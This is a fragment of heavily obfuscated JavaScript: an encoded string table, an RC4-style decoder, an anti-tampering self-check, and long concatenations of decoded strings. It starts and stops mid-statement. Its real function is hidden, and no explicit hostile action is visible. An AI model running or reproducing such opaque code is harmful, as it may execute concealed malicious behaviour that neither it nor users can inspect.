m','sSkdgCkqsa','WRVdICokA0K','WQv2W7qkWQ8','WOpcOvi/yq','WRSZW5zXha','WQddGHmZWQa','W6tdUxGaW5q','zSk4WRTXWRe','lZhdO2XI','hWXJpKC','WRDDWRCSW50','iCo+b8oWjW','jWJdKConW5a','vgPUEfG','WPCYWQddTKm','p10xhdu','WRhcL3VcHGO','tJJcQvWK','WObUW74mWOy','D8kUW4uwWPu','WPtcKSohmWu','W5PWtmojiG','ttRdTelcTa','bCknW7FdGCke','uhVcN2FcIa','jmkWWPWLW7K','vNBdV8ofvq','WOBcQSkXWOe8','y2RdOSoJEa','WRaVmmohW6C','tmkecmkc','b8kHg8knzG','WOajWP3dUgu','FuRdHCocWQ8','WOWTk8o3W6m','WRFdHKyLma','W6NdVmouWPZdGa','BJdcJLiO','W6JdOSopW4yD','pMq/aWO','W7VcOCoYlIC','W6pdKmoHWQNdRq','WO4JW6hdI8oc','WQ3dI1GBlG','WQ3dTmo1zSoS','mSkRW4ZdTW','E2DsvNe','W60JWRbV','WRi+W4JdKmoI','WQuJWORdOK8','W4y6WPpdJ3e','W7raWRvVWQ4','WRVdISoAWONcOG','WONcQdJdPmk/','WRNdQ2BcOmoT','W68OWO1crq','fCkNWQqjW44','amouWQHhW5q','WQFcQ0S3WOu','W6xdLfebW6e','FsCAbmkt','jZxdGmogW7K','WQFdTIGFWOO','jJDnke8','W63dIdyEDq','pxHigSkphmkeW4bC','W5tdT8oHWQldJG','W6hdRL83W48','F0fwuNq','WO/dQ8ozWORcQa','aqT3bgi','eSoFW4nFbG','pMWRaXK','wZBcQxCT','W6VdI8oIWONdKa','WPyHl8oTW7W','iI46dCkS','W7mXWRBdJum','bSohWPToW6C','WODNWOOUW6a','n2mscmko','hComW4XkgG','hmocWRrmW6W','BSkTW5mhWOy','lmo/wJTx','bXLyif4','WRpcLmkIWQah','qx16vg0','W79bv8oadq','nu40gHa','c8kRW73dImko','jSkApCkZDW','eNWhjLm','WOtcK0dcGui','WRC5W7DTaW','WP3dOGaDWQ0','wKddI8oztW','leaufta','WO9VWONcGc0','W7CxWRneuq','WQFdQmkvm8k3WPtdLSkXoSoTW6mFkW','ESkge8oSW6e','ESkSW4eAWRy','WPtcOmo6bWa','WRpdNmogWRxcSq','W7e8WQVdNee','gthcOL5I','WRVdHr8DWQK','CMtcQKpcVa','sYeMmSkX','WR0YW617fq','W5aWWPhcS24','WPDiD8kiWQe','BSk0W7v6pG','W4mwWPHEqq','WRFcLbBcUmkf','waJcKmoxCW','Fg8sW6q2','W4zQuSoida','WQWHW4JdKmou','W4ldSIykvG','W5ddRG0Yuq','W4/dJ8oGW7eJ','oKyXbta','WQBdHvizkW','WQRdLSoMW40S','oY1Xa3W','vCo8sSoje8ohWQfrW4OvW7v9WOC','irZdKSk5','xWiLjSkR','WPxcLf3cKNG','mWBdLCovW5a','nmoktWj7','WPmQc8oyW60','WPKLWRRdMw0','qmoeWQHcCW','bSkUWRCEW6m','WRvyWQ8LW4K','EcVdSmk1WPXwdq','C2hdTmoYWOC','WRavWQPFsZiQ','gCowW5eNWPi4uCkJ','lNSwftG','WOvXW5yVWR4','WQdcOg0GqW','WR3cIX/dSSkf','WOijkCooWO8','WO8wW6JdPmou','wbRcMCoKBW','WQFcSxuiuq','Dh8vW5Sw','fCkcW7NdM8kz','hmk7W77dSmkO','ld1omeW','WOVdICkbrbC','fSoOWRuOW48','W47dJIOpsG','ASkmnmkVzG','wHJcKxqf','WPefWOVdQa','WPGcW6PqiG','hYxcPxzE','t07cG2FcJa','ntVcI3Lo','uCoYWOCuW654WOao','A2mkW7iY','W7ldTZaUtW','WQL4W74CWOe','WQZcL8kLWQCq','uKZdS8o1WP0','W5hcI8ojE8oV','pIbAleW','WO7cT0/cVey','W5WVWOhdTwC','WRFcH8kKWP8E','WRxcL8k9WRua','W5FdNxOxW64','WQtcU3JcVf4','ccRdQCkkWOe','WRdcN8k4WROu','ASo4WQbVuG','WQvJWRq7W48','q255zgO','WPNdLmoZCue','WPxdGCorWPtcSW','xCoDWQjmuq','omoKWP9M','yMjPE0K','WRlcOfVcPIu','WRZcU3hcKHe','mSkqmmkTqq','tSk1CSktFW','WRNcNCoyet8','zamltmkx','wJ7cK8oWzG','t13dMmoyFW','WPH0sSkmWOi','y2aIW6C8','WPhdOCoksfq','oJFcGxzp','EmotWRfeCW','WRbRWPpdLxy','WO3cTSoHmWe','E2CNoNe','WPHbWQ44W6y','WQlcVgCOqW','WPhcJ3VcLKC','n8kPWOaGW7q','k8ooWPDpW6C','ymk9emoLW4u','WOCtWP/dTa','WPldLCoyFNy','hgys','WPZcQhdcGtG','uf52zM8','oKidpZi','r8kLoSorW6i','rs/cIeRcPq','smkqW7i+W7i','WQldNsmlWRu','oGVdI8oaW5O','quJcT2FcTa','W6GWWR1JzG','WOznWQqMW6O','WPtcVCoVna4','W5WwWOBdUhO','g8oDW5fCaa','uSo4s8ogtSkxW71uW4mP','WQH3WPldNKa','W6hdHcyvyG','kGnYcK4','WPKhW4HrnW','mmkNp8kwrG','CCo9Db5ujLy','hLhcRLvQ','oSolW5mOka','W4hcJW4moG','W7VcNmoJE8oM','W6GKW4ZcTh4','kbtdMCksWPK','WOXaWQRdMfe','t1pcJ2dcKW','WQ0pW4hdMmoS','WPCsW6ddSCoY','WOe7oCoqW7O','WO/dVCogWR7cKG','z0Ki','jmo3EbfU','uGlcH8oPFa','yNtdJ8obWQ8','WQONW44aeW','dgyQjq8','WO5ZWRSNW6O','WQ/cGSorarG','xfSTubtcGCobWPVcKmkLcN4','W5hcTSo+w8o1','WP8JlmoVW78','WP/dTCkiW50','W5vrWRlcU8kXt8oMW5y8a8km','tCkCemkCrq','W47dNxCDrq','wgzst1K','iLiBlLe','cCkikSkqFa','qu5VEuy','W7xcSXJdUK8','cCovWQDeW7a','WORdICoEWPZcVG','cI3dUmkeWRm','W5VcP3ytqW','qSkec8khrW','orDqifa','dCooW7rXha','W7fxWPjBzq','WQBcT8k/WOeg','pM8VeHa','xNRdPCokWRW','CgvxD20','uCo5WObTsG','bcHFguu','WQ9jW4hdH8ov','kaNdG8k4WP4','wMGmW4Cl','D8kad8o7W58','CNXZD3C','ExzWB1a','WQmaW4VdG8oS','W7tdKtGdBG','a0b4bNe','suFdUSo/WPm','as7dVCkyWQy','eSoFEHnO','W4FdNqKYsq','WRxcTNdcV0u','WOJdLdaxWOG','W5VcMmoSw8oq','WPJcScKcvW','x8ktW6uiWO8','W4hdGCo1W5qd','WRJdMmosBN0','W5P8t8oygq','W4VdUKW2W6y','WQFcRSoxmMu','kuuYgZe','jCoPDcf6','W49cWRyCsq','E8k7W4e4WPFdS8o9jmo1W7iY','WQ7dShJcMg0','W5LIvCoqoG','zSkog8kCAq','jSkYWQaEW6C','fwhdL8oqta','EvhdJSoAWQG','k8ktnCk7Bq','W4FcOmowsSoe','WQtcRfVcIKK','smkNeCk3Bq','xCksW6u2WOy','WPZdJMScaq','hColW4fCbG','W7tdISo1WOxdUq','iuO2iJa','bGnvkX0','WOBcRtBdPmkw','WRfiWQSLW4y','WRldM0aTka','cGxcJmonEmkhhmkAlW','xwfZD04','WR7cM3FdI8o+','W7pdQCorW48C','i8oJWPvKW5G','v3NcSLZcSW','C3tdNCotWRm','j8olWRvXW4m','e2WkhHa','rmo7WPnoxW','W5Pzsmoqoq','WPFcNSoxbXe','jsVcNKbd','iCkFWPGRW7C','WOLpWRC/W5W','WQT6CCkeWPK','W5OAWQPxBq','v0uloHK','W6lcV8ouFW','jbpcImoZWQu','F0ZdS8oYWOO','W5KNWO0kW4q','WQLCWRyYW5G','F3xdLSo2WRW','WQZdGCoUvue','W7pcT8oczCoX','yuidW5yR','dSkMW7ldR8ki','fCkYWO4uW6G','hSkAW43dU8ko','FCodWOb/AW','DvfwvNq','WQSOW5VdISox','CdJcR8oWDW','csVdP8o+W54','WPlcI2S8Aq','W5SHWPVdUuO','weFcUCoZWOO','uuRdGSoxWOa','WQrCWO8KW4m','z8kreCoAW4W','Eum3W5iw','WPhdVCosWRxcNW','E8o1WPnPEa','WR7dI0yLna','wSkqe8oEW4a','WP9PWQ3dLMW','W7hdQdqRsW','WR/dI8oUCeu','rYP2aeu','f8o7EJ97','WQFcUh/cJZG','W6BdIxClW6S','lGJdN8oZWPm','AJ8qd8kc','udBcM8oJqq','Amk0W6RdLCks','WQ7cNuxcQGK','CMxdHSovWRu','F8krp8ogW4y','WO/cQ8kBWP42','WOnYW5yrWQW','WPnlWONdQ1C','WRVdMmo+WOBcJq','WQtcNmkTWRSw','r3mCW5aA','WQbFWO3dJKu','WPjuW5DWWPG','r8kznSkoEG','W7pdIICbva','tCk+bSkwwW','B8k5p8oEW7y','WPdcU8oUia4','y0tcKuFcRa','a8kPW6JdHCkP','WRBdGe8Jjq','cmkKfCknAG','W6FcM8o3wSou','W5uSWQ1HBa','W6q3WRJdHfe','WRBdKWy1WOe','lmkVW4NdOSkT','WQZdMKWLiW','WOpdKrqlWQS','WRyKW6JdQmoC','WR/dT8o7WOdcHa','lJ3cTvSOheW','rmozWRfVtG','smkDfmkbrG','qmklW5aZWO0','WPhdMLaJkq','WRJcKmocrCo9','W4q7WQBdP0u','WPGtW7jYja','W5tdPNKxW64','zmo5WObTFa','xh53CuG','fmkNWPKBW7K','e0yilvK','WQuJWRxdNva','f8oNpmkAua','W4ddQCoiWP3dTq','W4hdS8otWRBdIq','lsVdI8o9W7O','vwTmudS','cGzdoum','FCkJomoAW6i','WOepWP/dVxq','ifSIhd0','WQlcLSoggd4','eSo9W49ijG','W6W4WP5gtq','W7xdRSoFWRBdQW','sZFcHSowgG','WOfoWPldUeu','zav4uYRdNalcHmorASkFimkm','WRPpW5NdNmkM','WRrWECkSWPu','WQ/dH3KZjW','W5ldNXakyG','WRtdKCo6WOtcJq','W5a+W4TsWR8ms2/dPt5pda','vSkCf8oTW7C','W5BdMCovWR/cIG','tsdcPxmk','bbhcQf4','lCkSWRWNW7q','pmoFWP1oW4K','fmk/W7BdKSkB','BKVdUCo3WOK','F8k7iCoDW4u','gdZcN29f','WQqgWQRdVhO','rXBcP8omCa','W4vGv8okpG','W5hdMg8mW6O','W6qlWPbFzW','WOxcQmkTWPG4','Ffz8Fee','nXBcRNvd','y8kqW6uSWPi','WPhdJSosENK','WQSnW5pdKmoe','WQXbWQ44W70','w08iW7aZ','WReWWRJdLuq','WQdcHCk8WQ4j','WRSAbmodW4a','xCkujSorda','vapcSgub','WQJdH8oWWORcLG','rmkneSk/zG','oIxcVwbI','v0eHpHm','WPzSWRldJMK','lSo2tHjW','WRtcSmkyWRK1','dSkKnSkRBW','bGP+kfi','WOddUqS9','qNrPBei','W7tdJteXCa','W5pcJmoTwmo3','WPpdS8osEMS','W6TFvCkAWO18W4VcRmosqSk6ra','wSkwhmo6W5C','x3BcSmk1WQ/cVZJcQeZcSZlcPW','WRVdG8oQC3u','WQ56EmkiWOC','WRyrW5FdSSoO','WO9bWQJdVKi','WRhdGraXWRq','WPxcNg/cJrq','rH8olCka','xmkKW5erWPu','xmkHW4qLWPS','WPD2W40sWPO','E8owW5XUiW','gGpdT8kxWRK','WQBcSMS+qG','umo4WO9oCq','ygCKW5O4','ptRcIN90','sg1/DMO','WPOOW5rskq','l24giL0','xmkamCkVAq','wrxcS242'];function _0x3609409d(a,b){a=a-0x1c8;var c=_0x3609409c[a];if(_0x3609409d['bWMyIO']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3609409d['hqlZiN']=h,_0x3609409d['TDQWup']={},_0x3609409d['bWMyIO']=!![];}var e=_0x3609409c[0x0],f=a+e,g=_0x3609409d['TDQWup'][f];if(g===undefined){if(_0x3609409d['TtEJhO']===undefined){var i=function(j){this['SPiRKk']=j,this['qAqPZq']=[0x1,0x0,0x0],this['fueTQJ']=function(){return'newState';},this['baLARl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['IoIAfp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['aulQZx']=function(){var j=new RegExp(this['baLARl']+this['IoIAfp']),k=j['test'](this['fueTQJ']['toString']())?--this['qAqPZq'][0x1]:--this['qAqPZq'][0x0];return this['Mufhkw'](k);},i['prototype']['Mufhkw']=function(j){if(!Boolean(~j))return j;return this['usYuTO'](this['SPiRKk']);},i['prototype']['usYuTO']=function(j){for(var k=0x0,l=this['qAqPZq']['length'];k<l;k++){this['qAqPZq']['push'](Math['round'](Math['random']())),l=this['qAqPZq']['length'];}return j(this['qAqPZq'][0x0]);},new i(_0x3609409d)['aulQZx'](),_0x3609409d['TtEJhO']=!![];}c=_0x3609409d['hqlZiN'](c,b),_0x3609409d['TDQWup'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x3609409d;while(!![]){try{var c=-parseInt(a0(0x301,'jH66'))+parseInt(a0(0x42a,'neP$'))+-parseInt(a0(0x2ec,'t9Ng'))*parseInt(a0(0x1e5,'[Wl4'))+-parseInt(a0(0x2e6,'^nz#'))*parseInt(a0(0x2a7,'YJq0'))+-parseInt(a0(0x267,'4CMm'))+-parseInt(a0(0x437,'YJq0'))*parseInt(a0(0x28f,'72Oh'))+-parseInt(a0(0x349,'CP9N'))*-parseInt(a0(0x335,'4L1c'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3609409c,0xe8d96),!function(){var a1=_0x3609409d,d={};d[a1(0x270,'WMB1')]=function(J,K){return J<K;},d[a1(0x211,')Slp')]=function(J,K){return J!==K;},d[a1(0x34c,'Y(hT')]=function(J,K){return J===K;},d[a1(0x206,'neP$')]=function(J,K){return J+K;},d[a1(0x1f9,'YJq0')]=function(J,K){return J*K;},d[a1(0x466,'2cTK')]=function(J,K){return J-K;},d[a1(0x1ff,'n3[H')]=function(J,K){return J+K;},d[a1(0x292,'tet3')]=function(J,K){return J===K;},d[a1(0x23e,'P)37')]=function(J,K){return J===K;},d[a1(0x4e5,'BSh#')]=function(J,K,L,M,R,S,T,U,V,W,X){return J(K,L,M,R,S,T,U,V,W,X);},d[a1(0x38e,'LsoD')]=function(J,K){return J||K;},d[a1(0x3a6,'olgN')]=function(J,K){return J(K);},d[a1(0x316,'2cTK')]=function(J){return J();},d[a1(0x359,'72Oh')]=function(J,K,L,M,R,S,T,U){return J(K,L,M,R,S,T,U);},d[a1(0x427,'^Iy[')]=function(J,K){return J!==K;},d[a1(0x441,'L88Q')]=function(J,K){return J!==K;},d[a1(0x1da,'*1qJ')]=function(J,K){return J!==K;},d[a1(0x227,'L88Q')]=function(J,K){return J!==K;},d[a1(0x240,'Pm)i')]=function(J,K,L,M,R,S,T){return J(K,L,M,R,S,T);},d[a1(0x2e2,'gv[X')]=function(J,K,L,M,R,S,T){return J(K,L,M,R,S,T);},d[a1(0x430,'cygr')]=function(J,K){return J<K;},d[a1(0x413,'olgN')]=function(J,K){return J(K);},d[a1(0x1ca,'L88Q')]=function(J,K,L,M,R){return J(K,L,M,R);},d[a1(0x4cf,'CP9N')]=function(J,K){return J||K;},d[a1(0x313,'&g!@')]=a1(0x3e2,'2cTK')+a1(0x2b7,'QyDK')+a1(0x49b,'Y(hT')+a1(0x1fe,')Slp')+a1(0x299,'4g*L')+a1(0x24f,'WMB1')+a1(0x334,'72Oh')+a1(0x30b,'bqea')+a1(0x214,'h07M')+a1(0x220,'VVK%')+a1(0x377,'Bygj')+a1(0x32c,'[*8L')+a1(0x2b1,'9)cW')+a1(0x310,'neP$')+a1(0x468,'jH66')+a1(0x451,'Bygj')+a1(0x2e5,'&g!@')+a1(0x1db,')UJ]')+a1(0x478,'Pm)i')+a1(0x41d,'L6JO')+a1(0x482,')sWp')+a1(0x2d1,'[Wl4')+a1(0x41a,'tet3')+a1(0x3c4,'E88g')+a1(0x253,'WMB1')+a1(0x341,'(58Y')+a1(0x395,'^nz#')+a1(0x4a8,'QyDK')+a1(0x294,'rzzv')+a1(0x457,'VVK%')+a1(0x461,'P)37')+a1(0x487,'BYwO')+a1(0x3b8,'72Oh')+a1(0x3f9,'tet3')+a1(0x386,'tet3')+a1(0x2c0,'BSh#')+a1(0x203,'^nz#')+a1(0x307,'neP$')+a1(0x2b0,'L6JO')+a1(0x43f,'h07M')+a1(0x262,'Jy0n')+a1(0x42d,'Bygj')+a1(0x1d9,'olgN')+a1(0x37a,'jH66')+a1(0x438,'^Iy[')+a1(0x36f,'&%E$')+a1(0x411,')UJ]')+a1(0x2f7,'VVK%')+a1(0x4d1,'Jy0n')+a1(0x33a,'CP9N')+a1(0x37e,'n3[H')+a1(0x4a2,'olgN')+a1(0x3e6,'^nz#')+a1(0x22f,'4CMm')+a1(0x486,'cygr')+a1(0x2da,'2cTK')+a1(0x30a,'^nz#')+a1(0x268,'5i6G')+a1(0x2df,'Pm)i')+a1(0x1cf,'LsoD')+a1(0x23d,'Jy0n')+a1(0x3b2,'jH66')+a1(0x4e3,'LsoD')+a1(0x41f,'cygr')+a1(0x272,'L6JO')+a1(0x462,'&%E$')+a1(0x46b,'CP9N')+a1(0x295,'VVK%')+a1(0x276,'rzzv')+a1(0x2e9,'jH66')+a1(0x1fa,'LsoD')+a1(0x238,'rzzv')+a1(0x234,')Slp')+a1(0x1fd,'9%Yg')+a1(0x1d1,'(58Y')+a1(0x3f4,'Jy0n')+a1(0x20a,'[*8L')+a1(0x483,'dVG!')+a1(0x45a,'(58Y')+a1(0x2bf,'BSh#')+a1(0x4c9,'Y(hT')+a1(0x429,'(58Y')+a1(0x4b9,'5i6G')+a1(0x38d,'dVG!')+a1(0x3e1,'BYwO')+a1(0x27b,'LsoD')+a1(0x497,'VVK%')+a1(0x2a3,'olgN')+a1(0x42b,')sWp')+a1(0x3cc,'BYwO')+a1(0x357,'gv[X')+a1(0x274,'&g!@')+a1(0x314,'72Oh')+a1(0x22d,'oyL2')+a1(0x40c,'rzzv')+a1(0x24d,'L88Q')+a1(0x3a4,'4CMm')+a1(0x26b,'E88g')+a1(0x423,'4CMm')+a1(0x1d5,'BYwO')+a1(0x2dd,'[*8L')+a1(0x4c0,'cygr')+a1(0x49d,'n3[H')+a1(0x291,'2cTK')+a1(0x4ad,'h07M')+a1(0x23c,'4L1c')+a1(0x237,'E88g')+a1(0x428,'L6JO')+a1(0x242,'jH66')+a1(0x22c,'L88Q')+a1(0x2c4,'WMB1')+a1(0x3a8,'QyDK')+a1(0x3cd,')Slp')+a1(0x204,'9%Yg')+a1(0x3fb,'n3[H')+a1(0x33b,'&%E$')+a1(0x2dc,'*1qJ')+a1(0x326,'t9Ng')+a1(0x278,'4g*L')+a1(0x4b6,'Bygj')+a1(0x331,')UJ]')+a1(0x318,'bqea')+a1(0x1cd,'CP9N')+a1(0x4e8,')UJ]')+a1(0x416,'4L1c')+a1(0x31b,'oyL2')+a1(0x1ed,'72Oh')+a1(0x35e,'gv[X')+a1(0x35d,'&%E$')+a1(0x336,'[Wl4')+a1(0x338,'dVG!')+a1(0x481,'4CMm')+a1(0x21e,'9)cW')+a1(0x3eb,'4CMm')+a1(0x1c8,'LsoD')+a1(0x1d4,'WMB1')+a1(0x317,'&%E$')+a1(0x4ca,'9)cW')+a1(0x33e,'[Wl4')+a1(0x323,'jH66')+a1(0x315,'9)cW')+a1(0x32b,'LsoD')+a1(0x2eb,'^nz#')+a1(0x2f5,'oyL2')+a1(0x1ea,'BYwO')+a1(0x29f,'LsoD')+a1(0x3d5,'[*8L')+a1(0x202,'Jy0n')+a1(0x345,'jH66')+a1(0x2ce,'^Iy[')+a1(0x392,'*1qJ')+a1(0x361,'9%Yg')+a1(0x4a4,'Pm)i')+a1(0x3ff,'BYwO')+a1(0x280,'Y(hT')+a1(0x1e0,'L6JO')+a1(0x48e,'Jy0n')+a1(0x489,'dVG!')+a1(0x3b1,'bqea')+a1(0x446,'YJq0')+a1(0x328,'[Wl4')+a1(0x2e7,'Bygj')+a1(0x3ad,'^nz#')+a1(0x265,'Bygj')+a1(0x406,'VVK%')+a1(0x37d,'P)37')+a1(0x470,'CP9N')+a1(0x25a,'bqea')+a1(0x4c3,'Pm)i')+a1(0x2e0,'*1qJ')+a1(0x235,'L6JO')+a1(0x2af,'[Wl4')+a1(0x381,'ccXT')+a1(0x391,')UJ]')+a1(0x46a,'dVG!')+a1(0x2c2,'dVG!')+a1(0x460,'neP$')+a1(0x20b,'BYwO')+a1(0x4d6,'4CMm')+a1(0x38c,'tet3')+a1(0x3d4,'BYwO')+a1(0x49f,'[Wl4')+a1(0x2c5,')sWp')+a1(0x25b,'cygr')+a1(0x29e,'YJq0')+a1(0x35c,'n3[H')+a1(0x403,'dVG!')+a1(0x4da,'oyL2')+a1(0x385,'9)cW')+a1(0x4b5,'BYwO')+a1(0x354,')UJ]')+a1(0x3a2,'[*8L')+a1(0x3e0,'dVG!')+a1(0x414,'cygr')+a1(0x45b,'&%E$')+a1(0x1c9,'olgN')+a1(0x4bc,'^nz#')+a1(0x319,'QyDK')+a1(0x449,')UJ]')+a1(0x3ae,'L88Q')+(a1(0x4db,'bqea')+a1(0x1df,'n3[H')+a1(0x2ed,'BYwO')+a1(0x219,'*1qJ')+a1(0x1f8,'Jy0n')+a1(0x257,'t9Ng')+a1(0x215,'tet3')+a1(0x22b,')UJ]')+a1(0x3aa,'YJq0')+a1(0x4e6,'L6JO')+a1(0x1e3,'E88g')+a1(0x2f2,'n3[H')+a1(0x44c,'P)37')+a1(0x31f,'bqea')+a1(0x27f,'(58Y')+a1(0x25d,'ccXT')+a1(0x264,'2cTK')+a1(0x208,'Jy0n')+a1(0x36e,'&%E$')+a1(0x4ba,'n3[H')+a1(0x35a,'2cTK')+a1(0x249,'jH66')+a1(0x3d3,'bqea')+a1(0x401,'olgN')+a1(0x1d2,'tet3')+a1(0x399,'Jy0n')+a1(0x49c,'olgN')+a1(0x421,'[Wl4')+a1(0x3bf,'(58Y')+a1(0x390,'5i6G')+a1(0x38a,'4g*L')+a1(0x4ac,'Y(hT')+a1(0x4de,'Bygj')+a1(0x3c9,'ccXT')+a1(0x34f,'&%E$')+a1(0x4a5,'Bygj')+a1(0x4c7,'bqea')+a1(0x3db,'9)cW')+a1(0x1f4,')sWp')+a1(0x325,'n3[H')+a1(0x46c,'&g!@')+a1(0x397,'72Oh')+a1(0x4a6,'YJq0')+a1(0x216,'[*8L')+a1(0x4dd,'E88g')+a1(0x1ce,'n3[H')+a1(0x3e9,'bqea')+a1(0x311,'dVG!')+a1(0x3b5,'2cTK')+a1(0x28c,'gv[X')+a1(0x32f,'cygr')+a1(0x3fc,'neP$')+a1(0x44f,'ccXT')+a1(0x44e,'9)cW')+a1(0x271,'olgN')+a1(0x4bd,'Pm)i')+a1(0x47d,'dVG!')+a1(0x3de,'h07M')+a1(0x1e2,'rzzv')+a1(0x3c0,'LsoD')+a1(0x32e,'9%Yg')+a1(0x2a6,'BYwO')+a1(0x2e8,'LsoD')+a1(0x212,'2cTK')+a1(0x448,'t9Ng')+a1(0x40f,'oyL2')+a1(0x1d7,'BSh#')+a1(0x443,'jH66')+a1(0x3a1,'dVG!')+a1(0x405,'L88Q')+a1(0x1dd,'L6JO')+a1(0x480,'CP9N')+a1(0x47b,'(58Y')+a1(0x4b3,'oyL2')+a1(0x1eb,'bqea')+a1(0x303,'VVK%')+a1(0x3d6,'9%Yg')+a1(0x36a,')sWp')+a1(0x3f8,'[*8L')+a1(0x387,'Bygj')+a1(0x288,'VVK%')+a1(0x2e3,')UJ]')+a1(0x3a9,'bqea')+a1(0x3da,')Slp')+a1(0x281,'jH66')+a1(0x344,'2cTK')+a1(0x2e1,'72Oh')+a1(0x4bb,'QyDK')+a1(0x4dc,'9)cW')+a1(0x4ae,'9)cW')+a1(0x493,'P)37')+a1(0x225,'VVK%')+a1(0x398,'L6JO')+a1(0x269,'[*8L')+a1(0x475,'jH66')+a1(0x2be,'bqea')+a1(0x218,'cygr')+a1(0x221,'dVG!')),d[a1(0x213,'BSh#')]=a1(0x400,'bqea')+a1(0x27d,'Y(hT')+a1(0x402,'^Iy[')+a1(0x3a0,'QyDK')+a1(0x25c,'2cTK')+a1(0x1d0,'E88g')+a1(0x474,'E88g')+a1(0x332,'2cTK')+a1(0x4cc,'^nz#')+a1(0x356,'YJq0')+a1(0x498,'&g!@')+a1(0x37b,'t9Ng')+a1(0x383,'&%E$')+a1(0x251,'4L1c')+a1(0x4cd,'oyL2')+a1(0x3d8,'gv[X')+a1(0x2b9,'bqea')+a1(0x255,'4L1c')+a1(0x2fc,'&%E$')+a1(0x44d,'bqea')+a1(0x45c,'9%Yg')+a1(0x47c,'^Iy[')+a1(0x3ea,'LsoD')+a1(0x422,'L88Q')+a1(0x2cd,')UJ]')+a1(0x33d,'4CMm')+a1(0x433,'Bygj')+a1(0x3f6,'WMB1')+a1(0x285,'[Wl4')+a1(0x464,'Bygj')+a1(0x1f0,'L88Q')+a1(0x45f,'2cTK')+a1(0x2ca,'BYwO')+a1(0x4d3,'P)37')+a1(0x3b9,'L88Q')+a1(0x1f5,'YJq0')+a1(0x28a,'QyDK')+a1(0x3ac,')Slp')+a1(0x2b8,'gv[X')+a1(0x1d6,'CP9N')+a1(0x210,'bqea')+a1(0x30f,'n3[H')+a1(0x388,'E88g')+a1(0x4d2,'P)37')+a1(0x3c5,'h07M')+a1(0x40b,'Bygj')+a1(0x250,'L6JO')+a1(0x40e,'ccXT')+a1(0x1cc,'^nz#')+a1(0x273,'Tfj9')+a1(0x24e,'VVK%')+a1(0x48a,'neP$')+a1(0x342,'&g!@')+a1(0x458,'^nz#')+a1(0x286,'Pm)i')+a1(0x4c5,'olgN')+a1(0x217,')UJ]')+a1(0x243,'LsoD')+a1(0x355,'BYwO')+a1(0x43c,'[*8L')+a1(0x476,'4g*L')+a1(0x4a3,'&%E$')+a1(0x42f,'(58Y')+a1(0x2ab,'9)cW')+a1(0x29c,'jH66')+a1(0x3f3,'Bygj')+a1(0x389,'9)cW')+a1(0x24a,'&g!@')+a1(0x29a,'ccXT')+a1(0x21f,'CP9N')+a1(0x2c7,'Tfj9')+a1(0x35f,'gv[X')+a1(0x3af,'L88Q')+a1(0x293,'neP$')+a1(0x418,')Slp')+a1(0x1fb,'oyL2')+a1(0x484,'2cTK')+a1(0x3ec,'9%Yg')+a1(0x426,'QyDK')+a1(0x47e,'QyDK')+a1(0x1de,'LsoD')+a1(0x3bb,'Bygj')+a1(0x3c7,'YJq0')+a1(0x2b3,'P)37')+a1(0x48f,'VVK%')+a1(0x2bc,'QyDK')+a1(0x471,')sWp')+a1(0x37c,'BSh#')+a1(0x30d,'4L1c')+a1(0x43a,'Bygj')+a1(0x34a,'bqea')+a1(0x472,'dVG!')+a1(0x412,'9%Yg')+a1(0x337,'cygr')+a1(0x284,'WMB1')+a1(0x3cf,'cygr')+a1(0x488,'P)37')+a1(0x38f,'dVG!')+a1(0x375,'(58Y')+a1(0x2a1,'h07M')+a1(0x1f2,'gv[X')+a1(0x404,'h07M')+a1(0x3a7,'P)37')+a1(0x465,'4g*L')+a1(0x2de,'Jy0n')+a1(0x207,'olgN')+a1(0x3c1,'E88g')+a1(0x1f7,')Slp')+a1(0x306,'dVG!')+a1(0x32a,'4CMm')+a1(0x27a,'oyL2')+a1(0x44b,'4L1c')+a1(0x26c,'L6JO')+a1(0x495,'oyL2')+a1(0x25e,'^nz#')+a1(0x46f,'4g*L')+a1(0x415,'YJq0')+a1(0x1d3,')sWp')+a1(0x26e,'Jy0n')+a1(0x1e9,'9)cW')+a1(0x20d,'gv[X')+a1(0x424,')Slp')+a1(0x254,'&g!@')+a1(0x1ec,'dVG!')+a1(0x394,'(58Y')+a1(0x21a,'ccXT')+a1(0x2cb,'QyDK')+a1(0x3b3,'5i6G')+a1(0x27e,'2cTK')+a1(0x4df,'2cTK')+a1(0x26a,')UJ]')+a1(0x417,'dVG!')+a1(0x48d,'oyL2')+a1(0x226,'(58Y')+a1(0x1dc,'gv[X')+a1(0x20f,'Pm)i')+a1(0x39b,'(58Y')+a1(0x452,'E88g')+a1(0x3cb,'5i6G')+a1(0x347,'gv[X')+a1(0x44f,'ccXT')+a1(0x2f4,'*1qJ')+a1(0x4a9,'[Wl4')+a1(0x2b6,'9)cW')+a1(0x2b5,'n3[H')+a1(0x261,'olgN')+a1(0x4b7,'YJq0')+a1(0x39c,'Jy0n')+a1(0x396,'4CMm')+a1(0x4e0,'YJq0')+a1(0x1e6,'Bygj')+a1(0x370,'gv[X')+a1(0x260,'[Wl4')+a1(0x320,'bqea')+a1(0x1fc,'72Oh')+a1(0x256,'[*8L')+a1(0x348,'(58Y')+a1(0x3d0,'P)37')+a1(0x463,'VVK%')+a1(0x2b2,'9)cW')+a1(0x4cb,'h07M')+a1(0x46e,'4CMm')+a1(0x4d9,'gv[X')+a1(0x25f,'^I